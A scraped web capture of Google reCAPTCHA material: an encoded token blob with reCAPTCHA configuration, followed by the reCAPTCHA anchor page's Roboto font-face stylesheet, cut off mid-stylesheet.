8OWScKuCsKAU0wWw6otwoMuw6pdYMOtwqzCsV/DtsORw5/Ct8KWw6/Cj8KIwq/[base64]/woLDsD7ChB/Dr2JJBX/Doh/CmwjCo8ObLsKYfVcBDnHCmcKKCn3DsMOAw5rDnMOmIwEVwrnDgRLDnsO/w5JFwotpEMKBJsOnTMKoPXTDh1/DrMKpI3o9w4FPwolMw4PDjAgxTHMRJMKowrJLPXLCiMK4VcOlAcKRw7Ycw6bDlCzDmRvCgynDtsKzD8K+X3pFEBFEW8KdS8ObOcORZFk9wp7DtSzDu8OxAcOXwp/CisKwwq9IZ8O/wovCsXjDt8KHw6fCvVYpwrtEwqvCpsOkw7vDiXjDqx97wobCr8KOwoEbwqHDvRsowpLCrSpZCMOnE8ODw6lmwqpgw5TCmMKJFj1kwq8Nw4nCpTvDrXDDqE/[base64]/[base64]/CsgXDlHDChD9wLMKkYMOaOEfDpcKswrXDqsKDJDLDgnA4NMObScOMwot/w7TDg8OdNsOiw6nCtDTCmifCsGs3fMKLeQp5w7/[base64]/DjifDuX3ClSLDvkXDoFzCmgQOUlIvwqXDvhrDgsKwUjgyLl7DnMKmaX7DsDPDmk3CsMOOw7zCqcKZalzClwoewpMUw4BjwpQ/wop5S8KgDGdKXXfCmsKawrRgw74HVMOCwoQawqLDn0TCmsKuKsKgw6nCgMOqIsKqwozCusO6dcO+U8Klw4/[base64]/w7fDq8OOYA4LXMKjw5R5wprCrSs+wpzDusK0wqfCvMKTwq/Cq8KTOMO9wqNjwrImwq0aw53ChjUIw6rCkwHDrGDCoBNxQcOfwo5nw4IcUsOywq7CocOGSiPCoHwMXxnDr8OAOMK5wrDDrzDCsSAaW8Kpw5lJw5ByaxkXw7nCm8KYW8O0CcKUwqd2wq3DlGbDj8KheG/DkirCkcOTw6NEPDzDmG1Cwp0Ow6goL07DosOOw5BHMHrCsMKdVDTDumMJwrLCrgrCsWjDhgYlwrzDmw/DuQdTPn8uw77CrCbCvsK9KwosTsOxGVbCi8OKw4fDjizCrcKGXlFRw4hUwrMOUmzChnHDjMOXw4Atw7TCrDPDmwRewp/DjBZbD2Ylwp08wprDtMOYw4wmw4UdcsOTb10TLRV8UXfCrMOywqAQwowew5HDmMOpFMOefcKMJ0PCpDLDisOLel4aKVp4w4J4Iz7DvMKsVcKcwpfDh3HCgMKgwrzDjMKIwrLDsi7CgcKxQ1LDgMKmw7XDhcKWw4/[base64]/DlEUxFDhTw74xw5kVw5zDpmdcURlBKGPDh8Kww4JEcCcfLsOXwrHDoSTDv8OTCnHDlhh+Fx9/[base64]/CsWRYw4ZLwpPCsWYjERRPw5rCvjHDm1MYaTQeFxx8w7zDigN8DRdHdsKiwrkxw6LCksO3QMOhwqBdB8KzHsKVeX5ww7PDjyfDssOlwrrCpXPDvn3DgRwsZBEDZBQyecK8wpZMwpF+DwENwr7CgTxdwrfCpW5owokeI0bCk3EKw5/CqcK3w7JGGVjClXnCsMKjPsKBwpXDrz4UP8K+woHDjMKqCGsrwrbCqcORUsOSwpvDliTDlVw7SsO4woLDksOrdsOCwp9Ow4I2Il3Ck8KAFzdzIiXCrVTDpsKJw5fCnsOOw6TCtMKzXMKVwrbCpCzDgA3DoG8SwrDDt8KbacKTNMK6NmkSwrsNwoolWz/DgDdpw6PCiG3Ct0d2woTDoRPDpAhKw63Cv3Acw7U5w4jDjijCvAJgw5LCt2RNLC17Z0/ClTR6J8K5cF/CmcK9TcO0woEmI8KWworCjMOVwrTCmhTCiCcPFAc+Bl8ww6DDhRtLTQ3CpFVVwq/ClsOew6daFMOFwp/Drm4XLMKKHy3CtnPCtHoTwqTDh8KFIxEaw7TDhT3Do8OYMcKnwoc1wrs3wo8mWsO+B8O9w7XDn8KVLAJcw7rDosOUw5U8dMOMw6XCvB/CpMOJw75Ww6LDpcKNwqDCs8OzwpDDhsKfw4cKw6HDtcOXRl4Qd8K7wqfDrsOkw7IbGCZuwq1WYR7CjzLDuMKNwonDt8KuW8KAbQPDnCsQwpUiw6FFwoTClx/Du8O+Zm/Dlk3DpMKYwp/DgwLDgGvCj8O1wr1qaAvDpVMMw6tfwrViwoZxNsORUgtIw4LCqsK2w4/CiyDCpCLCtkfCoUDCt0FfB8OJHkJHJ8Kew73DlCMjw57ClQnDtMKpCcK1M3nDqsK3w77CoBjDihkAw6/ClAdQTkpPw79LEMObIMKVw5DCmUjDkmLCksKDdsOkSDRcb0E7w6XDlcOGw5zCr2Yddg7DjEV7FMOKKS9TXUTClErDkX0uwqhiwpkKQ8KzwqQ3w6oBwr1AecOEUHYwGQvCnU3CrTQAdCM4VQfDpMKuwoo+w4/Di8KQw6hxwqvDqsK7GSlDwojChiHCunRKUcOZf8KIwobDm8KBwq3Cs8KhdnzDmsOVTVzDihxSSEZvwqN1wqU2w4vCvcKlw6/[base64]/[base64]/cGN5wr7Cm8KbcTXCsELDp8K3eFAabhUhBQ3CrMOAIsOZw7tuDMO9w6pEAXHCsAvCvXjCnn/[base64]/Vi/Dv8KdKgrDjsOxY8Onw5DCqjDDtsK7ST8nDcOmYjc1UcOCPhPDqwVDFcKcw4nCk8KXOUrDjEfDo8OFwqfCm8O5IsKJwpfCpVzDocO+w5k7wpQySVPDi2o6w6AmwoUdPh1VwrrCicKOGcOvfG/DsEkFwpTDq8OEw7zDonpHw6vCi8KYUsKIVxNda0bDjHoCPcKXwqDDvVchOF1lSADClkzDjx4TwpkXMUfDoSPDpXNTYMOdw7rDm03DlsOBT1hrw4lFf0Rqw6bDm8Ogw4M/wrcYw6dMwobDg0ggTHHDkU0DfMOOEsKHwpvCvWHCmQ/DuAYbZsO1wrhrTGDCpMO8wqzDmjPDjMKBwpTDkWluXXvDth7CgcO0wpMuw6fCl11XwqrDukEvw47Dv2k3bsKBTcK6PsOEw4hUw7LDncOCM33DkRTDki3DjE3Ds1/DnF/[base64]/[base64]/Dm37CqMKVwrUFX8KqBsKmwpbDq3jDnMKZwolSwrkcD8K0w6hNSMKxw7XCqcK5wqvClnzDg8KAwqJ3wqhswqdeY8Oew4B/[base64]/DusKFanPCg0PCjMKsecKLA8O0w5fDhMK5XkdqwpnClcKXAsK7OzfDr1bClMO9w4c3CEPDnB3Ch8OSw5rDkWF8M8KJw6hYw6wWwpISQSNMIyNGw4DDsgEJDcKPw7NuwoZmwpbCo8KHw5bCml4/wok7wrszcm9qwqRZwoEhwq3DrDE7w7jCr8O5w6siL8ONcsOtwpAnwrrCjB/DmMOrw73Dv8O/wpkFfMK5w6ECd8OSwrfDn8KKwqp6bMKhwrZMwoXCrQrDu8KXw6NXH8KaJnBawr/DncK4XcKEOVFSfMO1wo8ff8K4csKQw6cQLycpe8K/NsKEwpM5OMOLU8Olw55ww53CmjLDkMOaw47CoX7DrsOJJRLCucKwMMKIHcOew7LDpV1QB8K3woDDncK3FcOzwpJVw5PCjjU5w6Idc8KSwrzCkMOubMO7XnjCtWQTaxI2VmPCoyrCjsKVRXoAwp/Dsl90wrDDjcORw7fDvsOdOk7CqgzDnA3DvUJkPsKdDT04w6jCsMO/[base64]/DnsOOUcOQKBjCiMOYw6dewrUUO8KmwpnDmWbCr8O4ZFJKw4oEw67CtDbDjnvCoTEEw6BTF1XCi8ObwpbDksKMd8OWwrDCljTDtg8uPgzCh0gxTWEjwofCl8OXd8KYw5RTwqrCsT3CnMOBBHnCtcOKwoXDgks0w7Btwq3CpEXDosOkwoAiwrwVJgHCkynCtMK/w4E5w4XCv8Kpwo7Cj8OBJhU6wpTDpDRvKTbCscOuC8O0G8Oyw6R0RsKpP8KcwqAQa3VxBAd4wqvDhETCkSsqHMO5dE/Di8KbClfCssKaP8O3wolbLF7CmUtTKyDCnXc3wpA0wq/[base64]/[base64]/[base64]/VEfDoxbCi8Kva8KiWMOpYMOtw5Qiw6vDilNSw74gWsOYw77DmcOWZhJhw6zCvsOtKcOPKmVkwoBSbMKdwo9yC8OwKsOswqNMw4bCsnxCOMKxIcO5PGPDl8KPQMOawr/DsRZKGCwZPF51Ii8KwrnDnj9gNcOSw6nCjsKVw5TDvMKLOMOSwpnCtcK1w4bDoC1ga8OXYgHCj8O/w7QKw4TDlMOqMMOCRUPDmkvCtm9uw7nCicOZwqNAKUN5GcOlZw/[base64]/CqcK3w7JMb37CnMKdU2rDnggnw5hvFT5sVidewqrCmcOtw4DCg8KIw4rDtEbCvHITHcOmwr9hV8K3EmHCo2lRwp/CtMOVwqvDj8OMw77DoB/CilHDjcKcw4YywrrCksKoVD9hM8KZw77Dky/DpGPCj0PCgsK6MU9GOBxdZ0V7wqEXw5pbw7rCjcKPwo00woDDuErDllvCtwVrHMKkCENhGcOfT8KWwqvDgcKwS2VkwqPDqcKxwpppw6nDi8KcEjvDusKeNTfDs2c9wrxVdcK3Z2pow6UswrUYwrbDrR3CridXwr/DhMKcw55WWMOswonDvsKyw6XDon/Ct3xOdhXCq8OuPywewoB2wp5xw6LDoTl9OcKcSGcHQnnCvcKtwpLCrW9Cwr8aN2EmHmdEw4tWVSkkw40LwqtLVDR5wpnDpMO/w5zCosKRwqt7NsOvw7jCksKZP0DDv3/Ch8KXR8OwVMKWw6PDrcK5BVx3TQzCt1g8T8O5ScKFNGYJCTYYwppyw7jCkMK0e2U6L8OEwoLDvsOoEMKnwqHCk8KFNm7DqGEnw5AwJQ11w5pPwqHDucKBH8OlYQFwMcKfwpoxTWJ6WU/DnsOAw44ww4/DuAbDgCgDcmBbwoFHwq/CssODwoYxwo3ClBXCtsOZEcOkw7fDjsO5fxXDpT3DmMOwwqgrUFACwoYWw71TwoTCulDDiQMRe8OmJih8wrvCoQrDg8OiO8KWUcOSMMKCwozDlMKDw759Iihxw5XDt8OLw6jDn8KHwrcFSsKresOYw5ppwpvChlfChcK/w5DCqFPCtUNoKhrDtsKTwo4Ow4bDmmTCtcOXYMOUT8K7w6PDtMO4w59nwrnCvzrCq8OrwqDChGrDjsO2OMK/D8OoMEvCmsOfesOvIVJTw7Biw5XDhQ7DisOmw7cTwrQuRC4ow5/CtcKrwrzDrsOWwozDiMKGw60jwqVIPMKMRcO9w5DCrsO9w5nDqMKPw40jw43Dng9+PG0NfMK4w6Urw6jCkm3DtCbDhMOfw5TDjyjCu8Obwrl7w4XCjjDDmWAlw7pSQ8KuV8K0IlLDtsKvw6QifsKTDDV0WsOGwp8ow5rDigfDpcOUwq4/Nl96w6cdSmxAw4NWf8OcfGzDgsKPdm3CmsOJJMK/JjjCpTzCqMOcw57CosOJFSAowpZHw4trIlAGO8OZCcOQwq7ClcOKLGXDi8Ovwos/[base64]/w4UPw5bDgcOwQ8KCXn/CqcOZccO/SMKUw7jDq8KtLCF8c8O8w4LCvHzCtkouwoE9YMOnwobCpsOMHBUMWcO4w6XDll1KW8Kjw4rDvkfDkMOOw459PlVqwqHDq13CmcOhw5wgwrPDlcK9wr/[base64]/TcK/w73ClyFzw7NewpHDqsKsT8OGw5BXw4HCgBjCgCIOASXDjErDtx8Uw59fw4VMYXTChsOjw7bCjsOOw4cUw77DpMOQw6IbwqQCTMOcGMO/EsKQNMOxw6LDu8OHw5vDlMKwD0EkHnV+wr7DtcKLClXDlU1lFsOYBsO3w6fCjcK3HMOSQcK4wojDp8O/[base64]/CrXIuwrjCvHtQw4DDtxohw5Yzw4FCGW7CkcOyLcKyw5U2wr3DrMK5w5vCh2rDmsKvQ8Kpw5XDp8KIcsOpwq7CqknDhsO5EUHDuUcAZsOYwp/CosK+HUx1w70fw7ctGWM+SsONwofDgMKgwrTClHfCnsOHw5hkZjTDpsKVdcKewpzClhsWwr3DksO1w5gjAMODwqxzXsK5ainDtsOuDy7DoWjDiSfDngfCksOiw4gYwr3DmmNuEwxdw7PDglfCsztTAG4NJMOdVMKWT3XDvsOAO0kGfTrDsR/[base64]/CuWTDpgzDqcOVdEDDt8OnwoPCqSc9wr3CscOrA3XCm2NDXMKOZBnDn0sXLXlZLsOpOmQmWGnDtEjCr2fDvMKMw5vDncKhf8KQN2/CssKlTncLBMOdwpIqKx/[base64]/woMMIsOlw5fCuWMFV8KeBlvCgMKCDsOIw6Z5w6F7w4Qvw4s+JMKCWno7w7RiwpzDsMKeFygfwp7CjXg3WsOhw5jCiMOCwqwgTm7CncKbUsO9BibDiDXCiVTCu8KSNRbDmQXCim/DncKGwqzCsx4VKlYddzY/[base64]/CkljCicOrwoDCo8KFSsOzwoYsL3FdQmHCkVXCvWhEwpDDu8OMX10rHMOEw5TCo0DCsHJRwrPDp3ZufMKYH3nDmi3CnMK+KMOBKR3Ck8Oha8K/NMK7w7jDgGQ0ISjDqWE7woJDwobDi8KgHcKnU8K1EcOewrbDvcKFwpR0w4Msw7LDvm7CsUU1fHd2w6E0w5nCiQtiUHtvZyB/wpg2W2MXIsKJwo7Cnn/[base64]/w4jDucKNccOpw77CocOnQcKMwrtUw5J7ShQ+RcKAHMK/[base64]/CiTrDmMO4RMKxw5jDhx0DMkwew4DDgMObW2jDncOqwpVIUsO3w7Yfwo/CmRPCisOlQV5gMWwHeMKITFYnw7/CtHbDiVjCjG7CqsKYw6PDrHVVTzYYwqDCnAtx\x22],null,[\x22conf\x22,null,\x226LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ajyadinvestment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Keh98Z1Zso8xcv838LenV297UskLICQuptuVh+EmFSA\\u003d\x22,0,0,null,1,1769076993529,0,0,[15,14,243],null,[20,78,49,216,113],\x22RC-hfqNycHC4r_J0g\x22,null,null,null,null,null,\x220dAFcWeA5408sYUg5LDCdeTWkeZJVnlCeTIFy2K5WT8Z4JH6LR5NveXqhuYpEumHvXqg_eLsNfnOf6-pbJNhRJh4i2wpyTECn6cA\x22,1769159793798]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf&co=aHR0cHM6Ly9hanlhZGludmVzdG1lbnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=x8ve6iu077w3
body_size: 49117
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
